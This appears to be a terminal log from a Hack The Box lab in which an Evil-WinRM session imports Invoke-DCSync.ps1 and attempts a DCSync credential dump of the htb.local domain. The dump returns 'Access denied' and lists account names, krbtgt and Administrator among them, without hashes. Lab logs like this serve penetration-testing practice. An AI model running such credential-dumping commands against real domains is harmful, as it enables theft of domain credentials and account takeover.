 *Evil-WinRM* PS C:\Users\cxk\Documents> import-module .\Invoke-DCSync.ps1
*Evil-WinRM* PS C:\Users\cxk\Documents> Invoke-DCSync -h
A parameter cannot be found that matches parameter name 'h'.
At line:1 char:15
+ Invoke-DCSync -h
+               ~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-DCSync], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Invoke-DCSync
^[[A*Evil-WinRM* PS C:\Users\cxk\DocumenInvoke-DCSync -DumpForest| ft -wrap -autosize
Access denied
At C:\Users\cxk\Documents\Invoke-DCSync.ps1:2949 char:11
+     if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne ...
+           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
The property 'AddressWidth' cannot be found on this object. Verify that the property exists.
At C:\Users\cxk\Documents\Invoke-DCSync.ps1:2949 char:9
+     if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], PropertyNotFoundException
    + FullyQualifiedErrorId : PropertyNotFoundStrict
[!] DCSync returned an error. Do you have permissions?
Domain    User                 ID Hash
------    ----                 -- ----
htb.local krbtgt               -  -
htb.local Administrator        -  -
htb.local HealthMailboxc3d7722 -  -
htb.local HealthMailboxfc9daad -  -
htb.local HealthMailboxc0a90c9 -  -
htb.local HealthMailbox670628e -  -
htb.local HealthMailbox968e74d -  -
htb.local HealthMailbox6ded678 -  -
htb.local HealthMailbox83d6781 -  -
htb.local HealthMailboxfd87238 -  -
htb.local HealthMailboxb01ac64 -  -
htb.local HealthMailbox7108a4e -  -
htb.local HealthMailbox0659cc1 -  -
htb.local sebastien            -  -
htb.local lucinda              -  -
htb.local svc-alfresco         -  -
htb.local andy                 -  -
htb.local mark                 -  -
htb.local santi                -  -
htb.local cxk                  -  -
*Evil-WinRM* PS C:\Users\cxk\Documents>